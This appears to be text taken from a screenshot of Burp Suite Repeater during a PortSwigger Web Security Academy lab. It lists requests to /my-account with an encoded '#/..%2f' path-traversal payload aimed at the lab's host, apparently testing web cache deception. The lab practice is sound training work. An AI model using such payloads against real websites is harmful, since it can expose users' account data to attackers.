 403 20:58:50 4 Sep 2024 Repeater GET 0a9500e703e9954480e... /my-account%23/..%2fresources/caishao
404 20:58:53 4 Sep 2024 Repeater GET 0a9500e703e9954480e... /my-account
405 20:58:56 4 Sep 2024 Repeater GET 0a9500e703e9954480e... /my-account
406 20:59:00 4 Sep 2024 Repeater GET 0a9500e703e9954480e... /my-account%23/..%2fresources/caishao
Request
Pretty Raw Hex
1 GET /my-account#/..%2fresources/caishao HTTP/2
2 Host: 0a9500e703e9954480ee76d100c200e7.web-security-academy.net